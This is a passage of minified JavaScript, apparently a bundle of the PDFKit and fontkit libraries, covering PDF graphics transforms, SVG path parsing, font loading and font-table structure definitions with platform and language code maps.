null==e&&(e=t),r=/(even-?odd)|(non-?zero)/,r.test(t)&&(n=t,t=null),r.test(e)&&(n=e,e=t),t&&(this.fillColor(t),this.strokeColor(e)),this.addContent("B"+this._windingRule(n))},clip:function(t){return this.addContent("W"+this._windingRule(t)+" n")},transform:function(t,e,n,r,i,a){var o,s,u,l,c,h,f,d,p;return o=this._ctm,s=o[0],u=o[1],l=o[2],c=o[3],h=o[4],f=o[5],o[0]=s*t+l*e,o[1]=u*t+c*e,o[2]=s*n+l*r,o[3]=u*n+c*r,o[4]=s*i+l*a+h,o[5]=u*i+c*a+f,p=function(){var o,s,u,l;for(u=[t,e,n,r,i,a],l=[],o=0,s=u.length;o<s;o++)d=u[o],l.push(+d.toFixed(5));return l}().join(" "),this.addContent(p+" cm")},translate:function(t,e){return this.transform(1,0,0,1,t,e)},rotate:function(t,e){var n,r,i,a,o,s,u,l;return null==e&&(e={}),r=t*Math.PI/180,n=Math.cos(r),a=Math.sin(r),o=u=0,null!=e.origin&&(i=e.origin,o=i[0],u=i[1],s=o*n-u*a,l=o*a+u*n,o-=s,u-=l),this.transform(n,a,-a,n,o,u)},scale:function(t,e,n){var r,i,a;return null==e&&(e=t),null==n&&(n={}),2===arguments.length&&(e=t,n=e),i=a=0,null!=n.origin&&(r=n.origin,i=r[0],a=r[1],i-=t*i,a-=e*a),this.transform(t,0,0,e,i,a)}}}).call(this)},function(t,e){(function(){var e;e=function(){function t(){}var e,n,r,i,a,o,s,u,l,c,h,f,d,p;return t.apply=function(t,n){var r;return r=s(n),e(r,t)},o={A:7,a:7,C:6,c:6,H:1,h:1,L:2,l:2,M:2,m:2,Q:4,q:4,S:4,s:4,T:2,t:2,V:1,v:1,Z:0,z:0},s=function(t){var e,n,r,i,a,s,u,l,c;for(c=[],e=[],i="",a=!1,l=0,s=0,u=t.length;s<u;s++)if(n=t[s],null!=o[n])l=o[n],r&&(i.length>0&&(e[e.length]=+i),c[c.length]={cmd:r,args:e},e=[],i="",a=!1),r=n;else if(" "===n||","===n||"-"===n&&i.length>0&&"e"!==i[i.length-1]||"."===n&&a){if(0===i.length)continue;e.length===l?(c[c.length]={cmd:r,args:e},e=[+i],"M"===r&&(r="L"),"m"===r&&(r="l")):e[e.length]=+i,a="."===n,i="-"===n||"."===n?n:""}else i+=n,"."===n&&(a=!0);return i.length>0&&(e.length===l?(c[c.length]={cmd:r,args:e},e=[+i],"M"===r&&(r="L"),"m"===r&&(r="l")):e[e.length]=+i),c[c.length]={cmd:r,args:e},c},r=i=u=l=d=p=0,e=function(t,e){var n,a,o,s,h;for(r=i=u=l=d=p=0,a=o=0,s=t.length;o<s;a=++o)n=t[a],"function"==typeof c[h=n.cmd]&&c[h](e,n.args);return r=i=u=l=0},c={M:function(t,e){return r=e[0],i=e[1],u=l=null,d=r,p=i,t.moveTo(r,i)},m:function(t,e){return r+=e[0],i+=e[1],u=l=null,d=r,p=i,t.moveTo(r,i)},C:function(t,e){return r=e[4],i=e[5],u=e[2],l=e[3],t.bezierCurveTo.apply(t,e)},c:function(t,e){return t.bezierCurveTo(e[0]+r,e[1]+i,e[2]+r,e[3]+i,e[4]+r,e[5]+i),u=r+e[2],l=i+e[3],r+=e[4],i+=e[5]},S:function(t,e){return null===u&&(u=r,l=i),t.bezierCurveTo(r-(u-r),i-(l-i),e[0],e[1],e[2],e[3]),u=e[0],l=e[1],r=e[2],i=e[3]},s:function(t,e){return null===u&&(u=r,l=i),t.bezierCurveTo(r-(u-r),i-(l-i),r+e[0],i+e[1],r+e[2],i+e[3]),u=r+e[0],l=i+e[1],r+=e[2],i+=e[3]},Q:function(t,e){return u=e[0],l=e[1],r=e[2],i=e[3],t.quadraticCurveTo(e[0],e[1],r,i)},q:function(t,e){return t.quadraticCurveTo(e[0]+r,e[1]+i,e[2]+r,e[3]+i),u=r+e[0],l=i+e[1],r+=e[2],i+=e[3]},T:function(t,e){return null===u?(u=r,l=i):(u=r-(u-r),l=i-(l-i)),t.quadraticCurveTo(u,l,e[0],e[1]),u=r-(u-r),l=i-(l-i),r=e[0],i=e[1]},t:function(t,e){return null===u?(u=r,l=i):(u=r-(u-r),l=i-(l-i)),t.quadraticCurveTo(u,l,r+e[0],i+e[1]),r+=e[0],i+=e[1]},A:function(t,e){return f(t,r,i,e),r=e[5],i=e[6]},a:function(t,e){return e[5]+=r,e[6]+=i,f(t,r,i,e),r=e[5],i=e[6]},L:function(t,e){return r=e[0],i=e[1],u=l=null,t.lineTo(r,i)},l:function(t,e){return r+=e[0],i+=e[1],u=l=null,t.lineTo(r,i)},H:function(t,e){return r=e[0],u=l=null,t.lineTo(r,i)},h:function(t,e){return r+=e[0],u=l=null,t.lineTo(r,i)},V:function(t,e){return i=e[0],u=l=null,t.lineTo(r,i)},v:function(t,e){return i+=e[0],u=l=null,t.lineTo(r,i)},Z:function(t){return t.closePath(),r=d,i=p},z:function(t){return t.closePath(),r=d,i=p}},f=function(t,e,r,i){var a,o,s,u,l,c,f,d,p,g,v,y,m;for(p=i[0],g=i[1],d=i[2],l=i[3],m=i[4],o=i[5],s=i[6],y=n(o,s,p,g,l,m,d,e,r),f=[],u=0,c=y.length;u<c;u++)v=y[u],a=h.apply(null,v),f.push(t.bezierCurveTo.apply(t,a));return f},n=function(t,e,n,r,i,a,o,s,c){var h,f,d,p,g,v,y,m,b,w,x,S,_,k,C,A,E,I,P,T,O,B,L,R,M,F,D;for(A=o*(Math.PI/180),C=Math.sin(A),g=Math.cos(A),n=Math.abs(n),r=Math.abs(r),u=g*(s-t)*.5+C*(c-e)*.5,l=g*(c-e)*.5-C*(s-t)*.5,b=u*u/(n*n)+l*l/(r*r),b>1&&(b=Math.sqrt(b),n*=b,r*=b),h=g/n,f=C/n,d=-C/r,p=g/r,B=h*s+f*c,M=d*s+p*c,L=h*t+f*e,F=d*t+p*e,v=(L-B)*(L-B)+(F-M)*(F-M),k=1/v-.25,k<0&&(k=0),_=Math.sqrt(k),a===i&&(_=-_),R=.5*(B+L)-_*(F-M),D=.5*(M+F)+_*(L-B),E=Math.atan2(M-D,B-R),I=Math.atan2(F-D,L-R),O=I-E,O<0&&1===a?O+=2*Math.PI:O>0&&0===a&&(O-=2*Math.PI),S=Math.ceil(Math.abs(O/(.5*Math.PI+.001))),x=[],y=m=0,w=S;0<=w?m<w:m>w;y=0<=w?++m:--m)P=E+y*O/S,T=E+(y+1)*O/S,x[y]=[R,D,P,T,n,r,C,g];return x},h=function(t,e,n,r,i,o,s,u){var l,c,h,f,d,p,g,v,y,m,b,w;return l=u*i,c=-s*o,h=s*i,f=u*o,p=.5*(r-n),d=8/3*Math.sin(.5*p)*Math.sin(.5*p)/Math.sin(p),g=a(t+Math.cos(n)-d*Math.sin(n)),m=a(e+Math.sin(n)+d*Math.cos(n)),y=a(t+Math.cos(r)),w=a(e+Math.sin(r)),v=a(y+d*Math.sin(r)),b=a(w-d*Math.cos(r)),[l*g+c*m,h*g+f*m,l*v+c*b,h*v+f*b,l*y+c*w,h*y+f*w]},a=function(t){return Math.abs(Math.round(t)-t)<1e-13?Math.round(t):t},t}(),t.exports=e}).call(this)},function(t,e,n){(function(){var e;e=n(79),t.exports={initFonts:function(){this._fontFamilies={},this._fontCount=0,this._fontSize=12,this._font=null,this._registeredFonts={}},font:function(t,n,r){var i,a,o,s;return"number"==typeof n&&(r=n,n=null),"string"==typeof t&&this._registeredFonts[t]?(i=t,s=this._registeredFonts[t],t=s.src,n=s.family):(i=n||t,"string"!=typeof i&&(i=null)),null!=r&&this.fontSize(r),(a=this._fontFamilies[i])?(this._font=a,this):(o="F"+ ++this._fontCount,this._font=e.open(this,t,n,o),(a=this._fontFamilies[this._font.name])?(this._font=a,this):(i&&(this._fontFamilies[i]=this._font),this._fontFamilies[this._font.name]=this._font,this))},fontSize:function(t){return this._fontSize=t,this},currentLineHeight:function(t){return null==t&&(t=!1),this._font.lineHeight(this._fontSize,t)},registerFont:function(t,e,n){return this._registeredFonts[t]={src:e,family:n},this}}}).call(this)},function(t,e,n){(function(e){(function(){var r,i,a,o;o=n(80),i=function(){function t(){throw new Error("Cannot construct a PDFFont directly.")}return t.open=function(t,n,i,s){var u;if("string"==typeof n){if(a.isStandardFont(n))return new a(t,n,s);u=o.openSync(n,i)}else e.isBuffer(n)?u=o.create(n,i):n instanceof Uint8Array?u=o.create(new e(n),i):n instanceof ArrayBuffer&&(u=o.create(new e(new Uint8Array(n)),i));if(null==u)throw new Error("Not a supported font format or standard PDF font.");return new r(t,u,s)},t.prototype.encode=function(t){throw new Error("Must be implemented by subclasses")},t.prototype.widthOfString=function(t){throw new Error("Must be implemented by subclasses")},t.prototype.ref=function(){return null!=this.dictionary?this.dictionary:this.dictionary=this.document.ref()},t.prototype.finalize=function(){if(!this.embedded&&null!=this.dictionary)return this.embed(),this.embedded=!0},t.prototype.embed=function(){throw new Error("Must be implemented by subclasses")},t.prototype.lineHeight=function(t,e){var n;return null==e&&(e=!1),n=e?this.lineGap:0,(this.ascender+n-this.descender)/1e3*t},t}(),t.exports=i,a=n(256),r=n(258)}).call(this)}).call(e,n(2).Buffer)},function(t,e,n){(function(e,r){"use strict";function a(t){return t&&"object"==typeof t&&"default"in t?t.default:t}function o(t,e,n){var r=n.get;n.get=function(){var t=r.call(this);return N(this,e,{value:t}),t}}function s(t){var e=new R.Struct({lookupType:R.uint16,flags:We,subTableCount:R.uint16,subTables:new R.Array(new R.Pointer(R.uint16,t),"subTableCount"),markFilteringSet:R.uint16});return new R.LazyArray(new R.Pointer(R.uint16,e),R.uint16)}function u(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=arguments.length<=1||void 0===arguments[1]?R.uint16:arguments[1],n=X({newState:R.uint16,flags:R.uint16},t),r=new R.Struct(n),i=new kr(new R.Array(R.uint16,function(t){return t.nClasses})),a=new R.Struct({nClasses:R.uint32,classTable:new R.Pointer(R.uint32,new Cr(e)),stateArray:new R.Pointer(R.uint32,i),entryTable:new R.Pointer(R.uint32,new kr(r))});return a}function l(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=(arguments.length<=1||void 0===arguments[1]?R.uint16:arguments[1],new R.Struct({version:function(){return 8},firstGlyph:R.uint16,values:new R.Array(R.uint8,R.uint16)})),n=X({newStateOffset:R.uint16,newState:function(t){return(t.newStateOffset-(t.parent.stateArray.base-t.parent._startOffset))/t.parent.nClasses},flags:R.uint16},t),r=new R.Struct(n),i=new kr(new R.Array(R.uint8,function(t){return t.nClasses})),a=new R.Struct({nClasses:R.uint16,classTable:new R.Pointer(R.uint16,e),stateArray:new R.Pointer(R.uint16,i),entryTable:new R.Pointer(R.uint16,new kr(r))});return a}function c(){var t=this.parent.parent.name.records.fontFeatures;return t&&t.English&&t.English[this.nameID]}function h(t,e){for(var n=[];t<e;)n.push(t++);return n}function f(t){for(var e=t.length,n=0;n<e;){var r=t.charCodeAt(n++);if(55296<=r&&r<=56319&&n<e){var i=t.charCodeAt(n);56320<=i&&i<=57343&&(n++,r=((1023&r)<<10)+(1023&i)+65536)}var a=Q.getScript(r);if("Common"!==a&&"Inherited"!==a&&"Unknown"!==a)return fi[a]}return fi.Unknown}function d(t){for(var e=0;e<t.length;e++){var n=t[e],r=Q.getScript(n);if("Common"!==r&&"Inherited"!==r&&"Unknown"!==r)return fi[r]}return fi.Unknown}function p(t){return di[t]?"rtl":"ltr"}function g(t){for(var e={},n=0;n<t.length;n++){var r=void 0;(r=vi[t[n]])&&(null==e[r[0]]&&(e[r[0]]={}),e[r[0]][r[1]]=!0)}return e}function v(t){var e=$(t,2),n=e[0],r=e[1];if(isNaN(n))var i=pi[n]&&pi[n].code;else var i=n;if(isNaN(r))var a=pi[n]&&pi[n][r];else var a=r;return[i,a]}function y(t){var e={};if(Array.isArray(t))for(var n=0;n<t.length;n++){var r=void 0,i=v(t[n]);(r=mi[i[0]]&&mi[i[0]][i[1]])&&(e[r]=!0)}else if("object"===("undefined"==typeof t?"undefined":U(t)))for(var a in t){var o=t[a];for(var s in o){var u=void 0,l=v([a,s]);o[s]&&(u=mi[l[0]]&&mi[l[0]][l[1]])&&(e[u]=!0)}}return z(e)}function m(t,e,n){var r=!(arguments.length<=3||void 0===arguments[3])&&arguments[3],i=!(arguments.length<=4||void 0===arguments[4])&&arguments[4],a=t.splice(n[0]-(n[1]-1),n[1]);i&&a.reverse();var o=t.splice.apply(t,[e[0],e[1]].concat(J(a)));return r&&o.reverse(),t.splice.apply(t,[n[0]-(e[1]-1),0].concat(J(o))),t}function b(t,e,n,r){switch(e){case 0:return t;case 1:return m(t,[n,1],[r,0]);case 2:return m(t,[n,0],[r,1]);case 3:return m(t,[n,1],[r,1]);case 4:return m(t,[n,2],[r,0]);case 5:return m(t,[n,2],[r,0],!0,!1);case 6:return m(t,[n,0],[r,2]);case 7:return m(t,[n,0],[r,2],!1,!0);case 8:return m(t,[n,1],[r,2]);case 9:return m(t,[n,1],[r,2],!1,!0);case 10:return m(t,[n,2],[r,1]);case 11:return m(t,[n,2],[r,1],!0,!1);case 12:return m(t,[n,2],[r,2]);case 13:return m(t,[n,2],[r,2],!0,!1);case 14:return m(t,[n,2],[r,2],!1,!0);case 15:return m(t,[n,2],[r,2],!0,!0);default:throw new Error("Unknown verb: "+e)}}function w(t){var e=Xi.get(t);if(e)return e-1;var n=Q.getCategory(t);return"Mn"===n||"Me"===n||"Cf"===n?Qi.Transparent:Qi.Non_Joining}function x(t){return ka(t)?Ra:Ca(t)?Ma:Aa(t)?Fa:Pa(t)?Da:Ia(t)?za:Ea(t)?Ua:La}function S(t,e,n){return new la(t.glyphForCodePoint(e).id,[e],z(n))}function _(t,e,n){var r=t[e],i=r.codePoints[0],a=i-ha,o=va+a%ba;a=a/ba|0;var s=pa+a/ma|0,u=ga+a%ma;if(!n.hasGlyphForCodePoint(s)||!n.hasGlyphForCodePoint(u)||o!==va&&!n.hasGlyphForCodePoint(o))return e;var l=S(n,s,r.features);l.features.ljmo=!0;var c=S(n,u,r.features);c.features.vjmo=!0;var h=[l,c];if(o>va){var f=S(n,o,r.features);f.features.tjmo=!0,h.push(f)}return t.splice.apply(t,[e,1].concat(h)),e+h.length-1}function k(t,e,n){var r=t[e],i=t[e].codePoints[0],a=x(i),o=t[e-1].codePoints[0],s=x(o),u=void 0,l=void 0,c=void 0,h=void 0;if(s===Da&&a===Fa)u=o,h=r;else{a===Ma?(l=t[e-1],c=r):(l=t[e-2],c=t[e-1],h=r);var f=l.codePoints[0],d=c.codePoints[0];Ta(f)&&Oa(d)&&(u=ha+((f-pa)*ma+(d-ga))*ba)}var p=h&&h.codePoints[0]||va;if(null!=u&&(p===va||Ba(p))){var g=u+(p-va);if(n.hasGlyphForCodePoint(g)){var v=s===Ma?3:2;return t.splice(e-v+1,v,S(n,g,r.features)),e-v+1}}return l&&(l.features.ljmo=!0),c&&(c.features.vjmo=!0),h&&(h.features.tjmo=!0),s===Da?(_(t,e-1,n),e+1):e}function C(t){switch(x(t)){case Da:case za:return 1;case Ma:return 2;case Fa:return 3}}function A(t,e,n){var r=t[e],i=t[e].codePoints[0];if(0!==n.glyphForCodePoint(i).advanceWidth){var a=t[e-1].codePoints[0],o=C(a);return t.splice(e,1),t.splice(e-o,0,r)}}function E(t,e,n){var r=t[e],i=t[e].codePoints[0];if(n.hasGlyphForCodePoint(_a)){var a=S(n,_a,r.features),o=0===n.glyphForCodePoint(i).advanceWidth?e:e+1;t.splice(o,0,a),e++}return e}function I(t){var e=Va[t];return e?e:Ki}function P(t,e,n,r,i){var a={};return Object.keys(r).forEach(function(t){a[t]=r[t]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},a),i&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(i):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(t,e,a),a=null),a}function T(t,e,n,r,i){var a={};return Object.keys(r).forEach(function(t){a[t]=r[t]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(t,e,n)||n},a),i&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(i):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(t,e,a),a=null),a}function O(t){var e=t.readUInt8();return e===rs?t.readUInt16BE():e===as?t.readUInt8()+os:e===is?t.readUInt8()+2*os:e}function B(t,e){return 1&t?e:-e}function L(t,e,n){for(var r=void 0,i=r=0,a=[],o=0;o<n;o++){var s=0,u=0,l=t.readUInt8(),c=!(l>>7);if(l&=127,l<10)s=0,u=B(l,((14&l)<<7)+e.readUInt8());else if(l<20)s=B(l,((l-10&14)<<7)+e.readUInt8()),u=0;else if(l<84){var h=l-20,f=e.readUInt8();s=B(l,1+(48&h)+(f>>4)),u=B(l>>1,1+((12&h)<<2)+(15&f))}else if(l<120){var h=l-84;s=B(l,1+(h/12<<8)+e.readUInt8()),u=B(l>>1,1+(h%12>>2<<8)+e.readUInt8())}else if(l<124){var f=e.readUInt8(),d=e.readUInt8();s=B(l,(f<<4)+(d>>4)),u=B(l>>1,((15&d)<<8)+e.readUInt8())}else s=B(l,e.readUInt16BE()),u=B(l>>1,e.readUInt16BE());i+=s,r+=u,a.push(new _o(c,(!1),i,r))}return a}var R=a(n(81)),M=a(n(119)),F=a(n(145)),D=a(n(178)),z=a(n(182)),U=a(n(185)),N=a(n(202)),W=a(n(205)),j=a(n(206)),G=a(n(207)),q=a(n(210)),H=a(n(211)),V=n(107),Z=a(n(219)),Y=a(n(222)),K=a(n(225)),X=a(n(226)),J=a(n(230)),Q=a(n(238)),$=a(n(240)),tt=a(n(15)),et=a(n(244)),nt=a(n(16)),rt=a(n(245)),it={};it.logErrors=!1;var at=[];it.registerFormat=function(t){at.push(t)},it.openSync=function(t,e){var r=n(53).readFileSync(t);return it.create(r,e)},
it.open=function(t,e,r){"function"==typeof e&&(r=e,e=null),n(53).readFile(t,function(t,n){if(t)return r(t);try{var i=it.create(n,e)}catch(t){return r(t)}return r(null,i)})},it.create=function(t,e){for(var n=0;n<at.length;n++){var r=at[n];if(r.probe(t)){var i=new r(new R.DecodeStream(t));return e?i.getFont(e):i}}throw new Error("Unknown font format")};var ot=new R.Struct({firstCode:R.uint16,entryCount:R.uint16,idDelta:R.int16,idRangeOffset:R.uint16}),st=new R.Struct({startCharCode:R.uint32,endCharCode:R.uint32,glyphID:R.uint32}),ut=new R.Struct({startUnicodeValue:R.uint24,additionalCount:R.uint8}),lt=new R.Struct({unicodeValue:R.uint24,glyphID:R.uint16}),ct=new R.Array(ut,R.uint32),ht=new R.Array(lt,R.uint32),ft=new R.Struct({varSelector:R.uint24,defaultUVS:new R.Pointer(R.uint32,ct,{type:"parent"}),nonDefaultUVS:new R.Pointer(R.uint32,ht,{type:"parent"})}),dt=new R.VersionedStruct(R.uint16,{0:{length:R.uint16,language:R.uint16,codeMap:new R.LazyArray(R.uint8,256)},2:{length:R.uint16,language:R.uint16,subHeaderKeys:new R.Array(R.uint16,256),subHeaderCount:function(t){return Math.max.apply(Math,t.subHeaderKeys)},subHeaders:new R.LazyArray(ot,"subHeaderCount"),glyphIndexArray:new R.LazyArray(R.uint16,"subHeaderCount")},4:{length:R.uint16,language:R.uint16,segCountX2:R.uint16,segCount:function(t){return t.segCountX2>>1},searchRange:R.uint16,entrySelector:R.uint16,rangeShift:R.uint16,endCode:new R.LazyArray(R.uint16,"segCount"),reservedPad:new R.Reserved(R.uint16),startCode:new R.LazyArray(R.uint16,"segCount"),idDelta:new R.LazyArray(R.int16,"segCount"),idRangeOffset:new R.LazyArray(R.uint16,"segCount"),glyphIndexArray:new R.LazyArray(R.uint16,function(t){return(t.length-t._currentOffset)/2})},6:{length:R.uint16,language:R.uint16,firstCode:R.uint16,entryCount:R.uint16,glyphIndices:new R.LazyArray(R.uint16,"entryCount")},8:{reserved:new R.Reserved(R.uint16),length:R.uint32,language:R.uint16,is32:new R.LazyArray(R.uint8,8192),nGroups:R.uint32,groups:new R.LazyArray(st,"nGroups")},10:{reserved:new R.Reserved(R.uint16),length:R.uint32,language:R.uint32,firstCode:R.uint32,entryCount:R.uint32,glyphIndices:new R.LazyArray(R.uint16,"numChars")},12:{reserved:new R.Reserved(R.uint16),length:R.uint32,language:R.uint32,nGroups:R.uint32,groups:new R.LazyArray(st,"nGroups")},13:{reserved:new R.Reserved(R.uint16),length:R.uint32,language:R.uint32,nGroups:R.uint32,groups:new R.LazyArray(st,"nGroups")},14:{length:R.uint32,numRecords:R.uint32,varSelectors:new R.LazyArray(ft,"numRecords")}}),pt=new R.Struct({platformID:R.uint16,encodingID:R.uint16,table:new R.Pointer(R.uint32,dt,{type:"parent",lazy:!0})}),gt=new R.Struct({version:R.uint16,numSubtables:R.uint16,tables:new R.Array(pt,"numSubtables")}),vt=new R.Struct({version:R.int32,revision:R.int32,checkSumAdjustment:R.uint32,magicNumber:R.uint32,flags:R.uint16,unitsPerEm:R.uint16,created:new R.Array(R.int32,2),modified:new R.Array(R.int32,2),xMin:R.int16,yMin:R.int16,xMax:R.int16,yMax:R.int16,macStyle:new R.Bitfield(R.uint16,["bold","italic","underline","outline","shadow","condensed","extended"]),lowestRecPPEM:R.uint16,fontDirectionHint:R.int16,indexToLocFormat:R.int16,glyphDataFormat:R.int16}),yt=new R.Struct({version:R.int32,ascent:R.int16,descent:R.int16,lineGap:R.int16,advanceWidthMax:R.uint16,minLeftSideBearing:R.int16,minRightSideBearing:R.int16,xMaxExtent:R.int16,caretSlopeRise:R.int16,caretSlopeRun:R.int16,caretOffset:R.int16,reserved:new R.Reserved(R.int16,4),metricDataFormat:R.int16,numberOfMetrics:R.uint16}),mt=new R.Struct({advance:R.uint16,bearing:R.int16}),bt=new R.Struct({metrics:new R.LazyArray(mt,function(t){return t.parent.hhea.numberOfMetrics}),bearings:new R.LazyArray(R.int16,function(t){return t.parent.maxp.numGlyphs-t.parent.hhea.numberOfMetrics})}),wt=new R.Struct({version:R.int32,numGlyphs:R.uint16,maxPoints:R.uint16,maxContours:R.uint16,maxComponentPoints:R.uint16,maxComponentContours:R.uint16,maxZones:R.uint16,maxTwilightPoints:R.uint16,maxStorage:R.uint16,maxFunctionDefs:R.uint16,maxInstructionDefs:R.uint16,maxStackElements:R.uint16,maxSizeOfInstructions:R.uint16,maxComponentElements:R.uint16,maxComponentDepth:R.uint16}),xt=new R.Struct({platformID:R.uint16,encodingID:R.uint16,languageID:R.uint16,nameID:R.uint16,length:R.uint16,string:new R.Pointer(R.uint16,new R.String("length",function(t){return kt[t.platformID][t.encodingID]}),{type:"parent",relativeTo:"parent.stringOffset",allowNull:!1})}),St=new R.Struct({length:R.uint16,tag:new R.Pointer(R.uint16,new R.String("length","utf16be"),{type:"parent",relativeTo:"stringOffset"})}),NameTable=new R.VersionedStruct(R.uint16,{0:{count:R.uint16,stringOffset:R.uint16,records:new R.Array(xt,"count")},1:{count:R.uint16,stringOffset:R.uint16,records:new R.Array(xt,"count"),langTagCount:R.uint16,langTags:new R.Array(St,"langTagCount")}}),_t=["copyright","fontFamily","fontSubfamily","uniqueSubfamily","fullName","version","postscriptName","trademark","manufacturer","designer","description","vendorURL","designerURL","license","licenseURL",null,"preferredFamily","preferredSubfamily","compatibleFull","sampleText","postscriptCIDFontName","wwsFamilyName","wwsSubfamilyName"],kt=[["utf16be","utf16be","utf16be","utf16be","utf16be","utf16be"],["macroman","shift-jis","big5","euc-kr","iso-8859-6","iso-8859-8","macgreek","maccyrillic","symbol","Devanagari","Gurmukhi","Gujarati","Oriya","Bengali","Tamil","Telugu","Kannada","Malayalam","Sinhalese","Burmese","Khmer","macthai","Laotian","Georgian","Armenian","gb-2312-80","Tibetan","Mongolian","Geez","maccyrillic","Vietnamese","Sindhi"],["ascii"],["symbol","utf16be","shift-jis","gb18030","big5","wansung","johab",null,null,null,"ucs-4"]],Ct=[[],{0:"English",59:"Pashto",1:"French",60:"Kurdish",2:"German",61:"Kashmiri",3:"Italian",62:"Sindhi",4:"Dutch",63:"Tibetan",5:"Swedish",64:"Nepali",6:"Spanish",65:"Sanskrit",7:"Danish",66:"Marathi",8:"Portuguese",67:"Bengali",9:"Norwegian",68:"Assamese",10:"Hebrew",69:"Gujarati",11:"Japanese",70:"Punjabi",12:"Arabic",71:"Oriya",13:"Finnish",72:"Malayalam",14:"Greek",73:"Kannada",15:"Icelandic",74:"Tamil",16:"Maltese",75:"Telugu",17:"Turkish",76:"Sinhalese",18:"Croatian",77:"Burmese",19:"Chinese (Traditional)",78:"Khmer",20:"Urdu",79:"Lao",21:"Hindi",80:"Vietnamese",22:"Thai",81:"Indonesian",23:"Korean",82:"Tagalong",24:"Lithuanian",83:"Malay (Roman script)",25:"Polish",84:"Malay (Arabic script)",26:"Hungarian",85:"Amharic",27:"Estonian",86:"Tigrinya",28:"Latvian",87:"Galla",29:"Sami",88:"Somali",30:"Faroese",89:"Swahili",31:"Farsi/Persian",90:"Kinyarwanda/Ruanda",32:"Russian",91:"Rundi",33:"Chinese (Simplified)",92:"Nyanja/Chewa",34:"Flemish",93:"Malagasy",35:"Irish Gaelic",94:"Esperanto",36:"Albanian",128:"Welsh",37:"Romanian",129:"Basque",38:"Czech",130:"Catalan",39:"Slovak",131:"Latin",40:"Slovenian",132:"Quenchua",41:"Yiddish",133:"Guarani",42:"Serbian",134:"Aymara",43:"Macedonian",135:"Tatar",44:"Bulgarian",136:"Uighur",45:"Ukrainian",137:"Dzongkha",46:"Byelorussian",138:"Javanese (Roman script)",47:"Uzbek",139:"Sundanese (Roman script)",48:"Kazakh",140:"Galician",49:"Azerbaijani (Cyrillic script)",141:"Afrikaans",50:"Azerbaijani (Arabic script)",142:"Breton",51:"Armenian",143:"Inuktitut",52:"Georgian",144:"Scottish Gaelic",53:"Moldavian",145:"Manx Gaelic",54:"Kirghiz",146:"Irish Gaelic (with dot above)",55:"Tajiki",147:"Tongan",56:"Turkmen",148:"Greek (polytonic)",57:"Mongolian (Mongolian script)",149:"Greenlandic",58:"Mongolian (Cyrillic script)",150:"Azerbaijani (Roman script)"},[],{1078:"Afrikaans",1107:"Khmer",1052:"Albanian",1158:"K'iche",1156:"Alsatian",1159:"Kinyarwanda",1118:"Amharic",1089:"Kiswahili",5121:"Arabic",1111:"Konkani",15361:"Arabic",1042:"Korean",3073:"Arabic",1088:"Kyrgyz",2049:"Arabic",1108:"Lao",11265:"Arabic",1062:"Latvian",13313:"Arabic",1063:"Lithuanian",12289:"Arabic",2094:"Lower Sorbian",4097:"Arabic",1134:"Luxembourgish",6145:"Arabic",1071:"Macedonian (FYROM)",8193:"Arabic",2110:"Malay",16385:"Arabic",1086:"Malay",1025:"Arabic",1100:"Malayalam",10241:"Arabic",1082:"Maltese",7169:"Arabic",1153:"Maori",14337:"Arabic",1146:"Mapudungun",9217:"Arabic",1102:"Marathi",1067:"Armenian",1148:"Mohawk",1101:"Assamese",1104:"Mongolian (Cyrillic)",2092:"Azeri (Cyrillic)",2128:"Mongolian (Traditional)",1068:"Azeri (Latin)",1121:"Nepali",1133:"Bashkir",1044:"Norwegian (Bokmal)",1069:"Basque",2068:"Norwegian (Nynorsk)",1059:"Belarusian",1154:"Occitan",2117:"Bengali",1096:"Odia (formerly Oriya)",1093:"Bengali",1123:"Pashto",8218:"Bosnian (Cyrillic)",1045:"Polish",5146:"Bosnian (Latin)",1046:"Portuguese",1150:"Breton",2070:"Portuguese",1026:"Bulgarian",1094:"Punjabi",1027:"Catalan",1131:"Quechua",3076:"Chinese",2155:"Quechua",5124:"Chinese",3179:"Quechua",2052:"Chinese",1048:"Romanian",4100:"Chinese",1047:"Romansh",1028:"Chinese",1049:"Russian",1155:"Corsican",9275:"Sami (Inari)",1050:"Croatian",4155:"Sami (Lule)",4122:"Croatian (Latin)",5179:"Sami (Lule)",1029:"Czech",3131:"Sami (Northern)",1030:"Danish",1083:"Sami (Northern)",1164:"Dari",2107:"Sami (Northern)",1125:"Divehi",8251:"Sami (Skolt)",2067:"Dutch",6203:"Sami (Southern)",1043:"Dutch",7227:"Sami (Southern)",3081:"English",1103:"Sanskrit",10249:"English",7194:"Serbian (Cyrillic)",4105:"English",3098:"Serbian (Cyrillic)",9225:"English",6170:"Serbian (Latin)",16393:"English",2074:"Serbian (Latin)",6153:"English",1132:"Sesotho sa Leboa",8201:"English",1074:"Setswana",17417:"English",1115:"Sinhala",5129:"English",1051:"Slovak",13321:"English",1060:"Slovenian",18441:"English",11274:"Spanish",7177:"English",16394:"Spanish",11273:"English",13322:"Spanish",2057:"English",9226:"Spanish",1033:"English",5130:"Spanish",12297:"English",7178:"Spanish",1061:"Estonian",12298:"Spanish",1080:"Faroese",17418:"Spanish",1124:"Filipino",4106:"Spanish",1035:"Finnish",18442:"Spanish",2060:"French",2058:"Spanish",3084:"French",19466:"Spanish",1036:"French",6154:"Spanish",5132:"French",15370:"Spanish",6156:"French",10250:"Spanish",4108:"French",20490:"Spanish",1122:"Frisian",3082:"Spanish (Modern Sort)",1110:"Galician",1034:"Spanish (Traditional Sort)",1079:"Georgian",21514:"Spanish",3079:"German",14346:"Spanish",1031:"German",8202:"Spanish",5127:"German",2077:"Sweden",4103:"German",1053:"Swedish",2055:"German",1114:"Syriac",1032:"Greek",1064:"Tajik (Cyrillic)",1135:"Greenlandic",2143:"Tamazight (Latin)",1095:"Gujarati",1097:"Tamil",1128:"Hausa 